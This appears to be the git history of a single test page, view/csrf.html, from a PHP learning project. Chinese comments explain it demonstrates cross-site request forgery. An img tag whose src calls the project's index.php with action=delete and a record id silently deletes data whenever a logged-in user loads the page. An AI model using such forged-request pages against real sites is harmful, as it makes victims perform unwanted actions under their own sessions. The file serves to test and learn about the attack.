
==== view/csrf.html @ 0f5ea584 "first commit" ====
<!DOCTYPE html>
<html>
<head>
	<title>CSRF</title>
</head>
<body>
<!-- CSRF攻击验证——页面刷新时,根据img标签的特性，每刷新一次页面就发起一次http请求，可对网站发起攻击 -->
 <img src="/PHPProjects/index.php?action=delete&id=58&page=3">
</body>
</html>>

==== commit 3ae125f6: "CSRF测试" ====
--- a/view/csrf.html
+++ b/view/csrf.html
@@ -1,10 +1,12 @@
 <!DOCTYPE html>
 <html>
 <head>
+	<meta charset="utf-8">
 	<title>CSRF</title>
 </head>
 <body>
+	<!-- 前提是所要攻击的页面会话已经建立，没有断开时就可以进行CSRF攻击 -->
 <!-- CSRF攻击验证——页面刷新时,根据img标签的特性，每刷新一次页面就发起一次http请求，可对网站发起攻击 -->
- <img src="/PHPProjects/index.php?action=delete&id=58&page=3">
+ <img src="/PHPProjects/index.php?action=delete&id=69&page=1">
 </body>
-</html>>+</html>